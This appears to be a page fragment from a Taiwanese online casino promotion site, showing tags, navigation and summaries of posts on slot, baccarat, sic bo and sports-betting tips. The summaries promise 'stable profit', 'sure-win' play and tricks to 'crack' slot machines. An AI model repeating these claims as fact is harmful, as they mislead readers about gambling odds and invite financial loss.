addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://star168.tw/2023/07/13/online-slot-machine-winning-tips/" rel="bookmark" title="【線上老虎機贏錢秘訣】想提高中獎率?! 這3招訣竅你一定得知道!">【線上老虎機贏錢秘訣】想提高中獎率?! 這3招訣竅你一定得知道! </a></li>
<li><a href="https://star168.tw/2023/07/18/online-slot-machine-winning-tips-2/" rel="bookmark" title="【線上老虎機贏錢秘訣】1分鐘速學懶人包! 原來贏錢的秘密是&#8230;&#8230;">【線上老虎機贏錢秘訣】1分鐘速學懶人包! 原來贏錢的秘密是&#8230;&#8230; </a></li>
<li><a href="https://star168.tw/2023/07/19/online-slot-machine-crack/" rel="bookmark" title="【線上老虎機破解】不能選擇要怎麼玩? 這三招破解老虎機!">【線上老虎機破解】不能選擇要怎麼玩? 這三招破解老虎機! </a></li>
<li><a href="https://star168.tw/2023/07/14/baccarat-stable-profits-tips/" rel="bookmark" title="【百家樂穩定獲利】5分鐘學習這3招獲利訣竅! 不能公開的秘密?!">【百家樂穩定獲利】5分鐘學習這3招獲利訣竅! 不能公開的秘密?! </a></li>
</ol>
</div>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://star168.tw/tag/rsg%e9%9b%b7%e7%a5%9e%e8%a9%a6%e7%8e%a9/ title="rsg雷神試玩" class="tag-link tag-item-rsg%e9%9b%b7%e7%a5%9e%e8%a9%a6%e7%8e%a9" rel="tag"><span class="tag-hash">#</span>rsg雷神試玩</a><a href=https://star168.tw/tag/rsg%e9%9b%bb%e5%ad%90/ title="RSG電子" class="tag-link tag-item-rsg%e9%9b%bb%e5%ad%90" rel="tag"><span class="tag-hash">#</span>RSG電子</a><a href=https://star168.tw/tag/%e7%9a%87%e5%ae%b6%e9%9b%bb%e5%ad%90%e5%a8%9b%e6%a8%82/ title="皇家電子娛樂" class="tag-link tag-item-%e7%9a%87%e5%ae%b6%e9%9b%bb%e5%ad%90%e5%a8%9b%e6%a8%82" rel="tag"><span class="tag-hash">#</span>皇家電子娛樂</a><a href=https://star168.tw/tag/%e8%80%81%e8%99%8e%e6%a9%9f%e5%bf%83%e5%be%97/ title="老虎機心得" class="tag-link tag-item-%e8%80%81%e8%99%8e%e6%a9%9f%e5%bf%83%e5%be%97" rel="tag"><span class="tag-hash">#</span>老虎機心得</a><a href=https://star168.tw/tag/%e8%80%81%e8%99%8e%e6%a9%9f%e6%80%8e%e9%ba%bc%e8%b4%8f/ title="老虎機怎麼贏" class="tag-link tag-item-%e8%80%81%e8%99%8e%e6%a9%9f%e6%80%8e%e9%ba%bc%e8%b4%8f" rel="tag"><span class="tag-hash">#</span>老虎機怎麼贏</a><a href=https://star168.tw/tag/%e8%80%81%e8%99%8e%e6%a9%9f%e6%94%bb%e7%95%a5/ title="老虎機攻略" class="tag-link tag-item-%e8%80%81%e8%99%8e%e6%a9%9f%e6%94%bb%e7%95%a5" rel="tag"><span class="tag-hash">#</span>老虎機攻略</a><a href=https://star168.tw/tag/%e8%80%81%e8%99%8e%e6%a9%9f%e7%8e%a9%e6%b3%95/ title="老虎機玩法" class="tag-link tag-item-%e8%80%81%e8%99%8e%e6%a9%9f%e7%8e%a9%e6%b3%95" rel="tag"><span class="tag-hash">#</span>老虎機玩法</a><a href=https://star168.tw/tag/%e8%80%81%e8%99%8e%e6%a9%9f%e7%a0%b4%e8%a7%a3/ title="老虎機破解" class="tag-link tag-item-%e8%80%81%e8%99%8e%e6%a9%9f%e7%a0%b4%e8%a7%a3" rel="tag"><span class="tag-hash">#</span>老虎機破解</a><a href=https://star168.tw/tag/%e8%80%81%e8%99%8e%e6%a9%9f%e8%a8%ad%e5%ae%9a/ title="老虎機設定" class="tag-link tag-item-%e8%80%81%e8%99%8e%e6%a9%9f%e8%a8%ad%e5%ae%9a" rel="tag"><span class="tag-hash">#</span>老虎機設定</a><a href=https://star168.tw/tag/%e8%80%81%e8%99%8e%e6%a9%9f%e8%b4%8f%e9%8c%a2%e7%a7%98%e8%a8%a3/ title="老虎機贏錢秘訣" class="tag-link tag-item-%e8%80%81%e8%99%8e%e6%a9%9f%e8%b4%8f%e9%8c%a2%e7%a7%98%e8%a8%a3" rel="tag"><span class="tag-hash">#</span>老虎機贏錢秘訣</a><a href=https://star168.tw/tag/%e8%80%81%e8%99%8e%e6%a9%9f%e8%bd%89%e6%95%b8/ title="老虎機轉數" class="tag-link tag-item-%e8%80%81%e8%99%8e%e6%a9%9f%e8%bd%89%e6%95%b8" rel="tag"><span class="tag-hash">#</span>老虎機轉數</a><a href=https://star168.tw/tag/%e8%80%81%e8%99%8e%e6%a9%9f%e9%81%b8%e5%8f%b0/ title="老虎機選台" class="tag-link tag-item-%e8%80%81%e8%99%8e%e6%a9%9f%e9%81%b8%e5%8f%b0" rel="tag"><span class="tag-hash">#</span>老虎機選台</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-934 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://star168.tw/2023/07/22/badminton-multiples-skills/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>【羽球串關技巧】揭密這3招運彩投注技巧! 翻倍獲利賺起來!</a></div><div class="nav-next"><a href="https://star168.tw/2023/07/23/baccarat-winning-method/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>【百家樂必勝法】只要學好這4招?! 偷偷分享百家樂穩贏打法! </a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="2" data-columns-xl="2" data-columns-md="2" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-2">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-869 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-news category-11 tag-402 tag-166 tag-155 tag-400 tag-401 tag-398 tag-dcard tag-ptt tag-403 tag-404">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/14/baccarat-stable-profits-tips/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="432" src="https://star168.tw/wp-content/uploads/2023/07/Baccarat-Stable-Profits-Tips-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【百家樂穩定獲利】5分鐘學習這3招獲利訣竅! 不能公開的秘密?!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/07/Baccarat-Stable-Profits-Tips-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-Stable-Profits-Tips-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-Stable-Profits-Tips-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-Stable-Profits-Tips-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-Stable-Profits-Tips.webp 1600w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/" rel="tag">真人</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/14/baccarat-stable-profits-tips/" rel="bookmark">【百家樂穩定獲利】5分鐘學習這3招獲利訣竅! 不能公開的秘密?!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-14T17:57:01+08:00">2023-07-14</time><time class="updated" datetime="2023-07-14T18:04:59+08:00">2023-07-14</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>百家樂是目前賭場或娛樂城中，最常見的一種遊戲，也是玩家能擁有最佳勝率的遊戲之一，非常適合新手玩家。你還在找百家樂破解嗎？投注策略可用於減少你在遊戲中的損失，並有望增加你的贏利。想掌握更多實用百家樂穩定獲利技巧就在這！3招百家穩贏打法連師傅都讚嘆！</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/14/baccarat-stable-profits-tips/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【百家樂穩定獲利】5分鐘學習這3招獲利訣竅! 不能公開的秘密?!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1135 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-13 tag-749 tag-746 tag-ptt tag-747 tag-743 tag-748 tag-412 tag-415 tag-744 tag-414">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/08/19/how-to-play-badminton-sport-lottery/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/08/How-to-play-badminton-sport-lottery-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【羽球運彩怎麼玩】一球定江山！玩法大公開成為羽球賭壇大亨!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/08/How-to-play-badminton-sport-lottery-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/08/How-to-play-badminton-sport-lottery-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/08/How-to-play-badminton-sport-lottery-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/08/How-to-play-badminton-sport-lottery.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/08/19/how-to-play-badminton-sport-lottery/" rel="bookmark">【羽球運彩怎麼玩】一球定江山！玩法大公開成為羽球賭壇大亨!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-08-19T19:04:57+08:00">2023-08-19</time><time class="updated" datetime="2023-08-19T19:05:10+08:00">2023-08-19</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>羽球運彩怎麼玩？你只要會看羽球盤口對照表就可以了，你就是用本金乘上這些賠率就是你可以在羽球下注賺到的金額，當然你如果羽球下注成功那麼本金也會直接退還給你，羽球下注也會有免費計算機幫你計算可以賺多少。那麼羽球簽賭怎麼玩？</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/08/19/how-to-play-badminton-sport-lottery/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【羽球運彩怎麼玩】一球定江山！玩法大公開成為羽球賭壇大亨!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1080 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-10 category-11 tag-659 tag-339 tag-343 tag-658 tag-336 tag-340 tag-341 tag-342 tag-344 tag-338">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/08/11/sic-bo-tips/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/08/Sic-Bo-Tips-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【骰寶攻略】從擲骰到贏利，解密賭場中的骰寶獲勝策略！" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/08/Sic-Bo-Tips-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/08/Sic-Bo-Tips-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/08/Sic-Bo-Tips-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/08/Sic-Bo-Tips.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/" rel="tag">棋牌</a> | <a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/" rel="tag">真人</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/08/11/sic-bo-tips/" rel="bookmark">【骰寶攻略】從擲骰到贏利，解密賭場中的骰寶獲勝策略！</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-08-11T17:58:40+08:00">2023-08-11</time><time class="updated" datetime="2023-08-11T18:00:04+08:00">2023-08-11</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>骰寶也被稱為Sic Bo，是一款源自中國古老的骰子遊戲。由於其簡單的規則和刺激的遊戲性，不管在實體賭場還是線上娛樂城中廣受歡迎。然而，在骰寶中獲勝需要的不僅僅是運氣。在本文中，我們將探討各種骰寶攻略和技巧，以幫助您提高勝率。</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/08/11/sic-bo-tips/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【骰寶攻略】從擲骰到贏利，解密賭場中的骰寶獲勝策略！</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-713 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-news category-11 tag-162 tag-155 tag-163 tag-157 tag-ptt tag-159 tag-161 tag-165 tag-158 tag-164">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/06/24/baccarat-card-acounting/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="432" src="https://star168.tw/wp-content/uploads/2023/06/baccarat-card-acounting-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【百家樂算牌】3大密技大揭露! 連新手玩家也能百戰百勝的秘密?!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/06/baccarat-card-acounting-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/06/baccarat-card-acounting-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/06/baccarat-card-acounting-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/06/baccarat-card-acounting-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/06/baccarat-card-acounting.webp 1600w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/" rel="tag">真人</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/06/24/baccarat-card-acounting/" rel="bookmark">【百家樂算牌】3大密技大揭露! 連新手玩家也能百戰百勝的秘密?!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-06-24T18:45:06+08:00">2023-06-24</time><time class="updated" datetime="2023-07-14T10:38:12+08:00">2023-07-14</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>線上賭博遊戲百家樂已經成為非常流行的線上賭圈，在亞洲有很大的追隨者。事實上，它是所有賭場紙牌遊戲中最古老和最著名的一個。百家樂與賭場中許多其他桌面遊戲一樣，投注策略可用於減少您在遊戲中的損失，並有望增加您的贏利。我們在下面提供了一些百家樂算牌攻略，供您在百家樂遊戲中嘗試!</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/06/24/baccarat-card-acounting/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【百家樂算牌】3大密技大揭露! 連新手玩家也能百戰百勝的秘密?!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1296 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-news category-13 tag-mlb tag-833 tag-952 tag-945 tag-948 tag-949 tag-947 tag-946">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/09/15/mlb-lottery/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/09/MLB-Lottery-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【玩MLB運彩】掌握球員表現預測的關鍵！追逐高額獎金！" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/09/MLB-Lottery-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/09/MLB-Lottery-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/09/MLB-Lottery-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/09/MLB-Lottery.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/09/15/mlb-lottery/" rel="bookmark">【玩MLB運彩】掌握球員表現預測的關鍵！追逐高額獎金！</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-09-15T17:45:28+08:00">2023-09-15</time><time class="updated" datetime="2023-09-15T17:46:22+08:00">2023-09-15</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>MLB運彩通過為每場MLB比賽提供各種下注選項來運作。這些選項包括預測比賽的勝利者、得分數量、個別球員的表現以及比賽的其他方面。參與者下注，如果他們的預測正確，則根據運彩提供的賠率獲得支付。玩MLB運彩為粉絲帶來了幾個好處。以下是您應該考慮參與的幾個原因&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/09/15/mlb-lottery/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【玩MLB運彩】掌握球員表現預測的關鍵！追逐高額獎金！</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1189 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-news category-13 tag-lol tag-lolptt tag-771 tag-356">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/09/02/lol-sport-lottery/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/08/lol-sport-lottery-1-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【lol運彩怎麼買】揭開成功投注的秘密! 讓你贏得雙倍彩金!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/08/lol-sport-lottery-1-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/08/lol-sport-lottery-1-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/08/lol-sport-lottery-1-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/08/lol-sport-lottery-1.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/09/02/lol-sport-lottery/" rel="bookmark">【lol運彩怎麼買】揭開成功投注的秘密! 讓你贏得雙倍彩金!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-09-02T14:04:00+08:00">2023-09-02</time><time class="updated" datetime="2023-08-31T18:04:20+08:00">2023-08-31</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>其實很多人對近年來興起的電競運彩可能會有點膽怯，覺得對這些項目不太熟悉，所以不敢選擇電競遊戲下注&#8230;3分鐘看懂運彩怎麼買！快速學會台灣運彩玩法和運彩投注單如何畫單，第一次買運彩就上手！台彩的運動彩券玩法不是那麼清楚，所以想詳細知道運彩玩法的話就看到最後吧！</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/09/02/lol-sport-lottery/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【lol運彩怎麼買】揭開成功投注的秘密! 讓你贏得雙倍彩金!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
